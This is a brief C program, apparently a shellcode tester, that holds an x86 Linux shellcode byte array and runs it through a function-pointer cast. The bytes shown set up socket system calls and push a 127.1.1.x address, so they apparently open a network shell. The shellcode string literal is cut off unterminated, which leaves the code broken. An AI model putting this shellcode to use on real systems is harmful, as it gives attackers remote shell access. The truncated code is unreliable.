 #include <stdio.h>
unsigned char shellcode[] = \
"\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\
main()
{
printf("Shellcode Length:  %d\n", sizeof(shellcode) - 1);
int (*ret)() = (int(*)())shellcode;
ret();
}